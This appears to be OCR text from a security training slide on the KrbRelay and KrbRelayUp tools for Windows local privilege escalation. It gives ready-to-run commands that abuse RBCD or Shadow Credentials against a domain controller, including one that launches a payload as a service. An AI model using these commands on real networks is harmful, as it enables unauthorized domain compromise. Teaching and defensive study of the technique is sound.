 19 - Kerberos KrbRelay and KrbRelayUp Tools Local
Privilege Escalation (LPE)
• Automated tools for Local privilege escalation via RBCD or ShadowCreds
KrbRelayUp.exe full  -m shadowcred --Domain root.local --DomainController 192.168.2.7  --ForceShadowCred
KrbRelayUp.exe full  -m rbcd --Domain root.local --DomainController 192.168.2.7 --CreateNewComputerAccount -cn
demo-bhis -cp SecretPassword1
KrbRelayUp.exe full  -m rbcd --Domain root.local --DomainController 192.168.2.7 --CreateNewComputerAccount -cn
demo-bhis -cp SecretPassword1 -sc "cmd.exe /c c:\users\low.root\Desktop\Payload.exe"
https://github.com/Dec0ne/KrbRelayUp
https://github.com/cube0x0/KrbRelay